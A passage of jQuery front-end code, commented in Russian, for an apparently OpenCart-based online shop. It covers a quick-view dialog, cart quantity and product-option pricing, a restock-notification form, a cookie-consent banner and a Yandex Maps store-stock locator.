                    inputmaskData = inputEl.inputmask('getmetadata');   
                    
                    inputEl.inputmask('remove').focus().inputmask({"mask":inputmaskData});
                } else {
                    inputEl.focus();
                }
	        },200);
        },
        close: function() {
        	content.addClass('hide');
        	blank.addClass('hide');
        	
        	clearTimeout(closeTime);
        	
        	$('html').removeClass('notOverflow');
        	//$('body').unbind('touchmove');
        },
        resize: function() {
/*            var h;
            
    		contentTop = $("#quickview_top");
    		contentMiddle = $("#quickview_middle");
    		contentBottom = $("#quickview_bottom");
    		
            h=contentMiddle.height(content.outerHeight()-(contentTop.outerHeight()+contentBottom.outerHeight()));*/
            // console.log(content.outerHeight());
            content.css('margin-left',(content.outerWidth(false)/2)*-1 + 'px');
        	content.css('margin-top',(content.outerHeight(false)/2)*-1 + 'px');
        },
        closeTimeOut: function(s){
            s = s || 1500;
            
            clearTimeout(closeTime);
            closeTime=setTimeout(this.close,s);
        }
    }
    
}());

var addCartElement=null;

/*добавить в корзину*/
function quickview(txt,el)  {
    var readyTimer;
    addCartElement=$(el);
    
    //действия после того, как данные будут загружены
    function readyContent() {
        clearInterval(readyTimer);
        
        readyTimer=setInterval(function(){
	        if($('#quickview_content .quickview_content_wrap').text()!='' 
	        && $('#quickview_content .quickview_content_wrap').text()!='<div class="ajax_loading32" style="width:100%; margin-top:30px;"></div>') {
    	        clearInterval(readyTimer);
    	        
    	        $('#quickview_content #quantity').focus().select();
	        }
	    },30);
    }
    
    dialog=true;
    
    if(dialog==false) {
        add_to_cart(1,{
            'quantity':1,
            'product_id':txt
        });
    } else {
        quickViewModule.open('url','index.php?route=product/quickview&product_id='+txt,null,null,-1);
        readyContent();
    }
    
    return false;
}

/*открыть окно "товар добавлен в корзину"*/
function quickviewAddComplite() 
{
    var html='';
    
    html += '<h2></h2>';
    html += '<div class="close_btn" onclick="quickViewModule.close();"></div>';
    html += '<p class="text-message ui-success" style="text-align:center;margin-top:10px;font-size:16px;">Товар добавлен в корзину</p>';
    
    quickViewModule.open('html',html);
    quickViewModule.closeTimeOut();
    
	return false;
}

/*
 * функция up_or_down_quantity
 * Увеличить / уменьшить количество товаров
 *
 * Параметры:
 * pack_order - формат упаковки товаров
 * arifm - если arifm==-1, то количество товаров уменьшается;
 *         если arifm== 1, то количество товаров увеличивается
 *
 * Версия:  1.1.0
 *
 */
 
function up_or_down_quantity(pack_order,arifm,el)
{
    var qty_el;
    
    if($('.productstock-quantity #quantity').length==1) {
        qty_el = $('.productstock-quantity #quantity')[0];
    } else {
        qty_el = document.getElementById('quantity');
    }
    
    if(el!==undefined) {
        qty_el=$(el).parent().find('#quantity')[0];
    }
    
	var qty = qty_el.value; 
	var qty_l = qty.length;
	
	if (qty_l==1) 
	   qty_l = 0;
	else 
	   qty_l = qty_l-2;
	
	if ( !isNaN( qty ) && ((arifm==-1 && qty > 0) || arifm==1) ) {
       qty_el.value = (parseFloat(qty_el.value)+(parseFloat(pack_order)*arifm)).toFixed(qty_l);
	   $(qty_el).trigger('change');
	}
	
	return false;
}

$.fn.scrollTo = function(elem, speed,count) { 
    var top=$(this).scrollTop() - ($(this).offset().top + $(elem).offset().top);
    count=count||0;
    
    if(top>0) {
        $(this).animate({
            scrollTop:  top 
        }, speed == undefined ? 300 : speed, 'linear',function(){
                $(this).scrollTop($(this).scrollTop()-count);
        }); 
    }
    
    return this; 
};

/*
 * Options
 * Модуль для работы с опциями товаров
 * Версия:  1.0.0
 *
 */
function options(type,_elWrap,_currencySymbol,_priceDefault) {
    this.el;
    this.elWrap;
    this.quantity;
    this.currencySymbol;
    this.option_id=[];
        
    this.priceDefault=0.00;
    this.priceCurrent=0.00;
    
    if(type=='epmty') {
        this.initEmpty(_elWrap,_currencySymbol,_priceDefault);
    } else if(type=='related') {
        this.initRelated(_elWrap,_currencySymbol,_priceDefault);
    } else {
        this.init(_elWrap,_currencySymbol,_priceDefault);
    }
}

//когда нет опций
options.prototype.initEmpty = function(_elWrap,_currencySymbol,_priceDefault) {
    this.elWrap=$(_elWrap);
    this.el=$('.product-options',this.elWrap);
    this.quantity=$('#quantity',this.elWrap);

    this.currencySymbol=_currencySymbol;
    this.priceCurrent=this.priceDefault=_priceDefault;
    
    this.quantityChangeNotOptions();
    this.setQuantityAction();
    this.quantity.trigger('change');
}
    
//когда есть одномерные опции
options.prototype.init = function(_elWrap,_currencySymbol,_priceDefault) {
    this.elWrap=$(_elWrap);
    this.el=$('.product-options',this.elWrap);
    this.quantity=$('#quantity',this.elWrap);
    
    this.currencySymbol=_currencySymbol;
    this.priceDefault=_priceDefault;
    
    // красивый input[type="radio"]
    $(".radio",this.el).each(function() {    
        changeRadioStart($(this));         
    });
    
    this.quantityChange();
    this.setActionsOptionRadioButton();
    this.setQuantityAction();
    this.quantity.trigger('change');
}
    
//когда есть многомерные опции
options.prototype.initRelated = function(_elWrap,_currencySymbol,_priceDefault) {
    this.elWrap=$(_elWrap);
    this.el=$('.product-options',this.elWrap);
    this.quantity=$('#quantity');
    
    this.currencySymbol=_currencySymbol;
    this.priceDefault=_priceDefault;
    
    this.quantityChangeRelated();
    this.setActionsOptionColorRelated();
    this.setActionsOptionColorSelectRelated();
    this.setActionsOptionSelectRelated();
    this.setInitialValuesOptionsRelated();
    this.setQuantityAction();
}

//выбрать начальные значения в многомерных опциях
options.prototype.setInitialValuesOptionsRelated = function() {
    var self=this;
    
    $('.options-element',this.el).each(function(){
        var currentOption;
        
        if(this.tagName == 'SELECT') {
            currentOption=$('option[disabled!="disabled"][value!="-1"]:eq(0)',$(this));
            var valueOption=currentOption.val();
            
		    currentOption.attr('selected','selected');
		    $(this).attr('data-current-value-id',valueOption);
		    
		    //type-id - это не value_type!
		    //if($(this).attr('data-type-id')==2 || $(this).attr('data-type-id')==1) {
		        $(this).val(valueOption).change();
		    //}
	    } else {
	        currentOption=$('.option[data-disabled!="disabled"]:eq(0)',$(this));
            
		    currentOption.attr('data-selected','selected');
		    $(this).attr('data-current-value-id',currentOption.attr('data-value-id'));
	    }
	    
	    self.changeOptionRelated($(this),currentOption);
    });
    
    this.quantity.trigger('change');
}

//стилизовать выпадающий список с цветами
options.prototype.setSelect2Colors = function(select) {
    function formatColor (option) {
        if (!option.id) { return option.text; }
        
        var option = $(
            '<span class="options-color-select-left" style="background-color:'+$(option.element).attr('data-color')+'"></span><span class="options-color-select-right">'+option.text+'</span>'
        );
        
        return option;
    };
    
    if(select===undefined) {
        select=".options-color-select";
    }
    
    $(select,this.el).select2({
        templateResult: formatColor,
        templateSelection: formatColor
    });
}

//события стилизованного выпадающего списка с цветами в многомерных опциях
options.prototype.setActionsOptionColorSelectRelated = function() {
    var self=this;
    
    this.setSelect2Colors();
    
    $('.options-color-select',this.el).change(function(e){
        var option=$("option:selected", this);
        
        $(this).attr('data-current-value-id',option.val());
        self.changeOptionRelated($(this),option);
    });
}

//события горизонтального списка опций с цветами в многомерных опциях
options.prototype.setActionsOptionColorRelated = function() {
    var self=this;
    
    $('.options-color .option',this.el).click(function(){
        var option=$(this);
        var optionsBlog=option.closest('.options-color');
        
        if($(this).attr('data-disabled')!='disabled') {
            $('.option',optionsBlog).removeAttr('data-selected');
            option.attr('data-selected','selected');
            
            optionsBlog.attr('data-current-value-id',option.attr('data-value-id'));
            self.changeOptionRelated(optionsBlog,option);
        }
    });
}

//стилизовать выпадающий список с текстом в многомерных опциях
options.prototype.setActionsOptionSelectRelated = function() {
    var self=this;
    
    $(".options-select",this.el).select2();
    
    $('.options-select',this.el).change(function(e){
        var option=$("option:selected", this);
        
        $(this).attr('data-current-value-id',option.val());
        self.changeOptionRelated($(this),option);
    });
}

//получить цену при пересечении нескольких опций
options.prototype.getPriceRelated = function() {
    var getPriceStatus=1;
    var optionsValueIds=[];
    var productId=$('#product_id').val();
    
    var types=($('#options-types').data('types').slice(0, -1)).split(',');
    var typesLength=types.length;
    var self=this;
    
    for(i=0;i<typesLength;i++) {
        var id=$('#option_'+types[i]).attr('data-current-value-id');
        optionsValueIds.push(id);
        
        if(id=="-1") {
            getPriceStatus=0;
        }
    }
    
    if(getPriceStatus==1) {
        $.ajax({
	        type: 'post',
	        url: 'index.php?route=product/product/getPriceOptionsRelated',
	        dataType: 'json',
	        async: false,
	        data: 'options_value_ids=' + optionsValueIds + '&product_id='+encodeURIComponent(productId),
	        beforeSend: function() {},
	        complete: function() {},
	        success: function(data) {
	            self.option_id=[];
	            self.option_id.push(data.option_id);
	            $('#option').val(data.option_id);
	            self.countedPrice(data.option_price);
	        }
	    });     
    }
}

//пересчитать стоимость
options.prototype.countedPrice = function(price) {
    var sumFormatted;
    var priceEl = $('#pcard-sum',this.elWrap);
    
    if($('.pcard-price-value',this.elWrap).length==1) {
        $('.pcard-price-value, .pcard-price-special-value',this.elWrap).html(accounting.formatNumber(price, 2, " ", ".")+this.currencySymbol);
    }
    
    this.priceCurrent=price;
    price = price*parseFloat(this.quantity.val());
    
    this.changePriceAnimate(this.priceDefault,price,priceEl);
    this.priceDefault=price;
}

//обновить многомерные опции
options.prototype.updateOptionsRelated = function(data,options_product,optionsTypeId,optionSelect) {
    data.push(-1);
    options_product[optionsTypeId]=data;
    			    
    var optionsLenght=options_product[optionsTypeId].length;
    var self=this;
    
    if(optionSelect[0].tagName == 'SELECT') {
	    $('option',optionSelect).prop('disabled',true);
	    
	    for(j=0;j<optionsLenght;j++) {
	        $('option[value="'+options_product[optionsTypeId][j]+'"]',optionSelect).prop('disabled',false);
	    }
	    
	    if($('option[selected="selected"]',optionSelect).prop('disabled')==true) {
	        $('option[value="-1"]',optionSelect).attr('selected','selected');
	    }
	    
	    
	    if(optionSelect.hasClass('options-color-select')) {
		    this.setSelect2Colors('#'+optionSelect.attr('id'));    
	    } else {
	        $(".options-select",this.el).select2();
	    }
	    
    } else {
        $('.option',optionSelect).attr('data-disabled','disabled');
	    
	    for(j=0;j<optionsLenght;j++) {
	        $('.option[data-value-id="'+options_product[optionsTypeId][j]+'"]',optionSelect).removeAttr('data-disabled');
	    }
	    
	    if($('.option[data-selected="selected"]',optionSelect).attr('data-disabled')=='disabled') {
	        $('.option[value="-1"]',optionSelect).attr('data-selected','selected');
	    }
    }
}

//изменить значения одних опций в зависимости от других
options.prototype.changeOptionRelated = function(optionBlog,option) {
    var options_product = [];
    var productId=optionBlog.attr('data-product-id');
    var optionsValueId;
    var currentType=optionBlog.attr('data-type-id');
    
    var types=($('#options-types').data('types').slice(0, -1)).split(',');
    var typesLength=types.length;
    var self=this;
    
    if(option.val()) {
        optionsValueId=option.val();
    } else {
        optionsValueId=option.attr('data-value-id');
    }
    
    this.quantity.val(1);
    
    for(i=0;i<typesLength;i++) {
        var optionsTypeId=types[i];
        
        if(currentType!=optionsTypeId) {
            var optionSelect=$('#option_'+optionsTypeId);
            
            $.ajax({
		        type: 'post',
		        url: 'index.php?route=product/product/getOptionsRelated',
		        dataType: 'json',
		        async: false,
		        data: 'product_id=' + encodeURIComponent(productId) + '&options_type_id=' + encodeURIComponent(optionsTypeId) + '&options_value_id=' + encodeURIComponent(optionsValueId),
		        beforeSend: function() {},
		        complete: function() {},
		        success: function(data) {
		            self.updateOptionsRelated(data,options_product,optionsTypeId,optionSelect);
		            self.getPriceRelated();
		        }
		    }); 
        }
    }
    
}

//плавно изменить старую стоимость товара на новую
options.prototype.changePriceAnimate = function(sumOld,sum,priceEl) {
    var sumFormatted;
    
    $({s:sumOld}).animate({s:sum}, {
        duration:400,
        easing:'swing',
        step:function () {
            sumFormatted = this.s.toFixed(2).replace(/./g, function (c, i, a) {
                return i && c !== "." && !((a.length - i) % 3) ? " " + c : c;
            });
            
            priceEl.text(sumFormatted);
        },
        complete: function() {
            sumFormatted = sum.toFixed(2).replace(/./g, function (c, i, a) {
                return i && c !== "." && !((a.length - i) % 3) ? " " + c : c;
            });
            
            priceEl.text(sumFormatted);
        }
    });
}

//действия при измении количества в многомерных опциях
options.prototype.quantityChangeRelated = function() {
    var self=this;
    
    this.quantity.change(function () {
        var price=self.priceCurrent*self.quantity.val();
        
        self.changePriceAnimate(self.priceDefault,price,$('#pcard-sum',self.elWrap));
        self.priceDefault=price;
    });
}

//действия при измении количества в обычных опциях
options.prototype.quantityChange = function() {
    var self=this;
    
    this.quantity.change(function () {
        self.changeOption();
    });
}

//действия при измении количества в режиме "Без опций"
options.prototype.quantityChangeNotOptions = function() {
    var self=this;
    
    this.quantity.change(function () {
        var price=self.priceCurrent*self.quantity.val();
        
        self.changePriceAnimate(self.priceDefault,price,$('#pcard-sum',self.elWrap));
        self.priceDefault=price;
    });
}

//управление количеством - кнопками
options.prototype.setQuantityAction = function() {
    var nameActionAddToCart='';
    var self=this;
    
    /* //#quickview_content .add_to_cart_good
    this.quantity.live('propertychange paste keyup', function () {
        setTimeout(function() {
            $(nameActionAddToCart).trigger('change');
        }, 250);
    });
    */
    
    if($('.addcart-product').length==1) {
        nameActionAddToCart='.pcard .addcart-product';
    } else if($('#quickview_content .dialog_add_to_cart').length==1) {
        nameActionAddToCart='#quickview_content .dialog_add_to_cart';
    }
    
    if(nameActionAddToCart!='') {
        //добавляеть в корзину, если нажать клавишу enter в поле ввода количества
        this.quantity.keypress(function(e){
            if (e.which == 13) {
                $(nameActionAddToCart).click();
            }
        });
        
        //чтобы не сработал submit формы
        $('form.add_to_cart_good').submit(function() {
            return false;
        });
    }
    
    //изменение количества товаров кнопка: "Вверх" и "Вниз"
    this.quantity.keydown(function(e){
        if(e.keyCode==38) {
            $('.quantity-style-wrap .quantity-style-up',self.elWrap).click();
        } else if(e.keyCode==40) {
            $('.quantity-style-wrap .quantity-style-down',self.elWrap).click();
        }
    });
}

//изменить значение текущей цены и стоимости в обычных опциях
options.prototype.changeOption = function() {
    var priceEl = $('#pcard-sum',this.elWrap);
    var sum = 0;
    var self=this;
    
    this.option_id=[];
    
    
    //учесть this.option_id=$(value).val(); в будущем. В виде массива.
    //суммируем цену checkbox опций
    $.each($('input[type="checkbox"]:checked',this.el),
        function (index, value) {
            if ($(value).attr('data-price')&& !isNaN( $(value).attr('data-price'))){
               sum += parseFloat($(value).attr('data-price'));
            }
        }
    );

    //получаем цену выбранной radio опции
    $.each($('input[type="radio"]:checked',this.el),
        function (index, value) {
            if ($(value).attr('data-price')&& !isNaN( $(value).attr('data-price'))){
               sum = parseFloat($(value).attr('data-price'));
               self.option_id.push($(value).val());
            }
        }
    );
    
    if(sum==0) {
        if(this.priceCurrent==0) {
            sum=this.priceDefault;
        } else {
            sum=this.priceCurrent;
        }
    }
    
    this.priceCurrent=sum;
    sum = sum*parseFloat(this.quantity.val());
    this.changePriceAnimate(this.priceDefault,sum,priceEl);
    this.priceDefault=sum;
}

//назначить действия для обычного radio button
options.prototype.setActionsOptionRadioButton = function() {
    var self=this;
    
    $('.option-wrap label',this.el).click(function(){
        changeRadio($(this).find('span'));
        self.changeOption();
        
        var price=parseFloat($(this).find('input').attr('data-price'));

        if($('.pcard-price-value',self.elWrap).length==1) {
            $('.pcard-price-value, .pcard-price-special-value',self.elWrap).text(accounting.formatNumber(price, 2, " ", ".")+self.currencySymbol);
        }
    });
}

//получить количество
options.prototype.getQuantity = function() {
    return this.quantity.val();
}

//получить текущую цену
options.prototype.getPrice = function() {
    return this.priceCurrent;
}

//получить текущий OptionId
options.prototype.getCurrentOptionId = function() {
    return this.option_id;
}



//вызывает форму "Купить в 1 клик"
function quickrequest_show (txt) {
    var quantity=optionsProduct.getQuantity();
    var price=optionsProduct.getPrice();
    var option_id=optionsProduct.getCurrentOptionId();
    
    quickViewModule.open('url','index.php?route=product/quickrequest&product_id='+txt+'&quantity='+encodeURIComponent(quantity)+'&price='+encodeURIComponent(price)+'&option_id='+encodeURIComponent(option_id),'500px');
    
    return false;
}

//форма "Сообщить о поступлении"
var reportSupply = (function() {
    var el;
    var button;
    
    function send() {
        var formData = new FormData($('#reportsupply-form',el)[0]);
        
    	$.ajax({
    		processData: false,
            contentType: false,
            type: 'POST',
    		url: 'index.php?route=product/reportsupply/send',
    		dataType: 'json',
    		data: formData,
    		beforeSend: function() {
    			$('.success, .warning',el).remove();
        		$('i',button).removeClass('fa-comment').addClass('fa-spinner fa-pulse fa-lg fa-w');
    		},
    		success: function(data) {
    		    $('.ui-field',el).removeClass('ui-error');
			    $('.ui-field-message',el).text('');
    			    
    			if (data.error) {
    			    $('i',button).removeClass('fa-spinner fa-pulse fa-lg fa-w').addClass('fa-comment');
    			    
                    $.each(data.error, function(key, val) {
                        var inputError=$('#'+key,el).closest('.ui-field');
                        
                        inputError.addClass('ui-error');
                        $('.ui-field-message',inputError).text(val);
                    });
                    
                    quickViewModule.resize();
    			} else if (data.success) {
    			    $('i',button).removeClass('fa-spinner fa-pulse fa-lg fa-w').addClass('fa-check-circle');
    				$('.message-block',el).after('<div class="success">' + data.success + '</div>');
    				
    				$('#reportsupply-form',el).remove();
    				$('.reportsupplyform-bottom',el).remove();
    				$('.buttons-wrap',el).remove();
    				
    				quickViewModule.resize();
    				quickViewModule.closeTimeOut(5000);
    			}
    			
	            
    		}
    	});
    	
    	return false;
    }
    
    function close () {
    	quickViewModule.close();
    	
    	return false;
    }
    
    function init(agreementStatus) {
        el=$('.reportsupplyform-wrap');
        button=$('.reportsupplyform-send',el);
        
        if(agreementStatus==1) {
            var agreement=new setActionAgreementField(button,el,function(){send();});
        } else {
            button.click(function(e){
                send();
            });
        }
    }
    
    function open(product_id) {
        quickViewModule.open('url','index.php?route=product/reportsupply&product_id='+product_id,'500px');
    
        return false;
    }
    
    return {
        init:init,
        send:send,
        close:close,
        open:open
    }
}());


function setActionAgreementField(button,context,callback) {
    var self=this;
    
    this.el=$('#agreement', context);
    this.callback = callback || function(){};
    this.button = button;
    
    this.el.change(function(){
        if($(this).is(':checked')) {
            self.button.removeClass('disabled');
        } else {
            self.button.addClass('disabled');
        }
    });
    
    this.button.click(function(){
        if(self.el.is(':checked')) {
            callback();
        } else {
            self.el.parent('.agreement-wrap').addClass('error');
            setTimeout(function(){self.el.parent('.agreement-wrap').removeClass('error');},800);
        }
        
        return false;
    });
}

var agreementCookie = (function() {
    var el;
    var button;
    var footerPadding=1;
    
    function init(agreementStatus) {
        el=$('.agreement-cookies-status-wrap');
        button=$('.agreement-cookie-ok',el);

        if(getCookie('agreement_cookies')!==undefined) {
            footerPadding=0;
        } else {
            el.removeClass('hide');
            
            button.click(function(){
                var cookie_date = new Date ( 2050, 01, 15 );
                setCookie('agreement_cookies',1,{"expires":cookie_date.toGMTString()});
                
                el.addClass('hide');
                
                footerPadding=0;
                $('.footer').css('padding-bottom','');
                
                return false;
            });
        }
        
        if(footerPadding==1) {
            $('.footer').css('padding-bottom',el.outerHeight()+'px');
            
            if ('fonts' in document) {
                document.fonts.ready.then(function() {
                    if(footerPadding==1) {
                        $('.footer').css('padding-bottom',el.outerHeight()+'px');    
                    }
                });
            }
            
            $(window).resize(function(){
                if(footerPadding==1) {
                    $('.footer').css('padding-bottom',el.outerHeight()+'px');    
                }
            });
        }
    }
    
    function setCookie(name, value, options) {
        options = options || {};
        
        var expires = options.expires;
        
        if (typeof expires == "number" && expires) {
            var d = new Date();
            
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        
        value = encodeURIComponent(value);
        
        var updatedCookie = name + "=" + value;
        
        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }
        
        document.cookie = updatedCookie;
    }
    
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    
    return {
        init:init,
    }
}());

var colorBoxPage = (function() {
    var el;
    var cboxOptions = {}
    
    function init() {
        el =$('#colorbox');
        
        cboxOptions = {
            transition:"fade", 
            previous : "", 
            next : "", 
            close:"" ,
            current:"{current} из {total}",
            opacity: "0.8",
            width: '90%',
            height: '90%',
            //maxWidth: 'px',
            //maxHeight: 'px',
            initialWidth: '300px',
            initialHeight: '300px',
        };
        
        $('.lightbox').colorbox(cboxOptions);
    	
    	window.addEventListener("orientationchange", resize, false);
    	
    	$(window).resize(resize);
    }
    
    function resize() {
	    $.colorbox.resize({
            width:'90%', 
            height:'90%',
        });
        
        setTimeout(function(){
            $.colorbox.resize({
                width:'90%', 
                height:'90%',
            });
            
            setTimeout(function(){
                $(".cboxPhoto",el).css('margin-top',((el.height() - $(".cboxPhoto",el).height()) / 2) + 'px');
            },200);
		},400);
    }
    
    return {
        init:init,
    }
}()); 
var сookieObject = (function() {
    function setCookie(name, value, options) {
        options = options || {};
        
        var expires = options.expires;
        
        if (typeof expires == "number" && expires) {
            var d = new Date();
            
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        
        value = encodeURIComponent(value);
        
        var updatedCookie = name + "=" + value;
        
        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }
        
        document.cookie = updatedCookie;
    }
    
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    
    function setCookieForever(name,value) {
        var cookie_date = new Date ( 2100, 01, 15 );
        setCookie(name,value,{"expires":cookie_date.toGMTString()});
    }

    
    return {
        setCookie:setCookie,
        getCookie:getCookie,
        setCookieForever:setCookieForever
    }
}());


//чтобы сделать в виде вкладки в карточке товара, надо объект превратить в прототип
var productStock = (function() {
    var products;
    var form;
    
    var map;
    var myCollection;
    
    var activeRegion='all';
    var activeCity='all';
    var activeType=0
    
    var region;
    var city;
    var currentStockId=0;
    
    function initForm(text_country_all, text_city_all) {
        form = $('.productstock-form');
        currentStockId = $('.productstock-shops-item:first-child',form).attr('data-id');
        $("#productstock-tabs",form).idTabs();
        
        $('.productstock-shops-item',form).click(function(){
            $('input#stock',this).attr("checked",'checked');
            
            currentStockId = $('input#stock',this).val();
        });
        
        $(".productstock-select2-wrap #country",form).select2({
            width: 'resolve',
            minimumResultsForSearch: 1,
        });
        
        $(".productstock-select2-wrap #country",form).change(function(e){
            var option=$("option:selected", this);
            //option.val(),option.text()
        });
        
        $(".productstock-select2-wrap #city",form).select2({
            width: 'resolve',
            minimumResultsForSearch: 1,
        });
        
        $(".productstock-select2-wrap #country",form).change(function(e){
            var option=$("option:selected", this);
            var country=option.val();
            
            $.getJSON("index.php?route=module/productstock/getCities", {country:country}, function(json){ 
                var html = '';
                
                html += '<option value="all">'+text_city_all+'</option>';
                
                if(json.length>0) {
                    for (i = 0; i < json.length; i++) {
                        html += '<option value="'+json[i].city+'">'+json[i].city+'</option>';
                    }
                }
                
                $(".productstock-select2-wrap #city",form).html(html);
                getListItemForMap(country, '');
            });
        });
        
        $(".productstock-select2-wrap #city",form).change(function(e){
            var option=$("option:selected", this);
            var optionCountry=$(".productstock-select2-wrap #country option:selected",form);
            var city=option.val();
            var country=optionCountry.val();
            
            getListItemForMap(country, city);
            //option.val(),option.text()
        });
        
    }
    
    function initProducts(el) {
        products = $(el);
        
        $('.product-stock-button',products).click(function(e){
            var product_id = $(this).attr('data-product-id');
            quickViewModule.open('url','index.php?route=module/productstock/show&product_id='+product_id,'800px',null,-1);
            
            return false;
        });
        
    }
    
    function initMaps() {
        ymaps.ready(function () {
            map = new ymaps.Map('productstock-yandexmap', {
                center: [56.326944, 44.0075],
                zoom: 15,
                type: 'yandex#map',
                behaviors: ['default', 'scrollZoom']
            });
         
        	//Добавляем элементы управления
        	/*
        	map.controls                
                    .add('zoomControl')                
                    .add('typeSelector')                
                    .add('mapTools');
            */
        	myCollection = new ymaps.GeoObjectCollection();		
            map.behaviors.disable('scrollZoom');
            
            getListItemForMap('','');
            setKeyDownListItems();
        
            //$('.productstock-map-panel-middle').removeClass('hide');
            //$('.productstock-map-panel-load').addClass('hide');
        });
        
        $('.productstock-map-tab a',form).click(function(){
            //console.log('ttt');
            setTimeout(function(){
                map.setBounds(myCollection.getBounds(),{
                    checkZoomRange: true,
                    zoomMargin:5
                });
            },250);
        });
        
        $(window).resize(function(){
            map.container.fitToViewport();
        });
    }
    
    function getListItemForMap(country, city) {
        $.getJSON("index.php?route=module/productstock/search", {country: country, city:city}, function(json){ 
            var html='';
            var stylePlacemark='';
            var sch = 0;
            var j=0;
            
            myCollection.removeAll();
            
            $('.ymaps-load',form).removeClass('hide');
            $('.productstock-shops-list .productstock-shops-item',form).addClass('hide');
            
            if(json.length>0) {
                for (i = 0; i < json.length; i++) {
                    sch = i+1;
                    
                    var bodyHtml = '';
                    var address = '';
                    
                    if(json[i].country!==undefined && json[i].country!='') {
                        address += json[i].country +', ';
                    }
                    
                    if(json[i].city!==undefined && json[i].city!='') {
                        address += json[i].city +', ';
                    }
                    
                    if(json[i].address!==undefined && json[i].address!='') {
                        address += json[i].address;
                    }
                    
                    bodyHtml += '<div style="font-size:13px;">';
                    
                    if(address!='') {
                        bodyHtml += '<div><strong>Адрес:</strong> '+address+'</br>';
                    }
                    
                    if(json[i].phone!==undefined && json[i].phone!='') {
                        bodyHtml += '<strong>Телефон:</strong> '+json[i].phone+'</br></div>';
                    }
                    
                    if(json[i].email!==undefined && json[i].email!='') {
                        bodyHtml += '<strong>Email:</strong> '+json[i].email+'</br></div>';
                    }
                    
                    bodyHtml += '</div>';
                    
                    var placemark = new ymaps.Placemark([json[i].lon,json[i].lat], {
                        id:json[i].id,
                    	iconContent: sch,
                        balloonContentHeader: '<div class="pin-title pin-title-type-1">'+json[i].name+'</div>',
                        balloonContentBody: bodyHtml 
                            }, {
                                // Опции
                                iconLayout: 'default#image',
                                iconImageHref: "catalog/view/theme/atlas/image/productstock-pin.png",
                                iconImageSize: [25, 45],
                                iconImageOffset: [-12, -45]
                            });
                    
                    myCollection.add(placemark);
                    
                    $('.productstock-shops-list .productstock-shops-item[data-id="'+json[i].id+'"]',form).removeClass('hide');
                    
                }
                
                map.geoObjects.add(myCollection);
                
                setTimeout(function() {
                    map.setBounds(myCollection.getBounds(),{
                        checkZoomRange: true,
                        zoomMargin:5
                    });
                }, 200);
                
                $('.ymaps-load',form).addClass('hide');
                //$('#productstock-map-list').removeClass('hide');
                //$('#productstock-map-list-empty').addClass('hide');
            } else {
                map.geoObjects.add(myCollection);
                map.setBounds([0,0],{checkZoomRange: true});   
                
                //$('#productstock-map-list').addClass('hide');
                //$('#productstock-map-list-empty').removeClass('hide');
            }
            
            //map.setCenter([56.326944, 44.0075], 16);
            //$('#productstock-map-list').html(html);
        });
    }
    
    function setKeyDownListItems() {
        function goToItems(lat,lon,id){
            map.setCenter([lon, lat], 16);
            
            myCollection.each(function (item) {
                if(item.properties.get('id')==id) {
                    item.balloon.open();
                }
            });
            
            return false;
        }
        
        /*
        $('#productstock-map-list').click(function(e){
            var target=e.target;
            
            //позволяет создавать событие на родительский элемент (экономить память и ускоряет работу)
            while (target && target.className !== 'productstock-map--street') {
                target = target.parentNode;
                if(!target) target=false;
            }
            
            if(target!=false) {
                var _t=$(target).parent('.productstock-map--element');
    
                goToDealer(_t.attr('data-lat'),_t.attr('data-lon'),_t.attr('data-id'));   
            }
        });
        */
    }
    
    function addToCartProduct(pid,el,beforeTextAddress) {
        if(el!==undefined) {
            addCartElement=$(el);
        }
        
        if(beforeTextAddress===undefined) {
            beforeTextAddress='';
        }
        
        $('#annotation',form).val(beforeTextAddress+$('.productstock-shops-item[data-id="'+currentStockId+'"] .productstock-shops-item-title-main',form).text());
        add_to_cart(pid,undefined,'#add_to_cart_good_productstock');
        
        return false;
    }
    
    function quickrequestShow (txt) {
        var quantity=optionsProductStockModule.getQuantity();
        var price=optionsProductStockModule.getPrice();
        var option_id=optionsProductStockModule.getCurrentOptionId();
        var shop_id=$('#stock:checked',form).val();
        
        quickViewModule.open('url','index.php?route=product/quickrequest&product_id='+txt+'&quantity='+encodeURIComponent(quantity)+'&price='+encodeURIComponent(price)+'&option_id='+encodeURIComponent(option_id)+'&shop_id='+encodeURIComponent(shop_id),'500px');
        
        return false;
    }
    
    return {
        initForm:initForm,
        initProducts:initProducts,
        addToCartProduct:addToCartProduct,
        quickrequestShow:quickrequestShow,
        initMaps:initMaps
    }
}());

var footer = (function() {
    var el;
    
    function initMobile() {
        el=$('.footer');
        
        $('.box-footer.box-footer-openable',el).click(function() {
            if($(window).width()<=768) {
                if($(this).hasClass('active')) {
                    $(this).removeClass('active');
                } else {
                    $('.box-footer.box-footer-openable',el).removeClass('active');
                    $(this).addClass('active');
                }
            }
        });
        
    }
    
    return {
        initMobile:initMobile
    }
}());

var geoModule = (function() {
    var city='';
    var country='';
    
    function init() {
        $(window).load(function(){
            setTimeout(getlocation(),1000);  
        });
    }
    	
    function getlocation() {
        var geoData;
        
        ymaps.geolocation.get({
            provider: 'auto',
            autoReverseGeocode: true
        }).then(function (result) {
            
            geoData = (result.geoObjects.get(0).properties.get('metaDataProperty')).GeocoderMetaData;
            console.log(geoData);
            
            city=geoData.AddressDetails.Country.AddressLine;
            country=geoData.AddressDetails.Country.CountryName;
            
            //console.log('city: ', city);
            //console.log('country: ',country);
        });
    }
    
    return {
        init:init
    }
}());

function sliderProducts(el,mobileStatus,count) {
    var responsive = {};
    var items = 5;
    
    if(mobileStatus!==undefined && mobileStatus==true) {
        if(count!==undefined) {
            responsive = {
                0:{
                    items:1
                },
                320: {
                    items:1
                },
                500:{
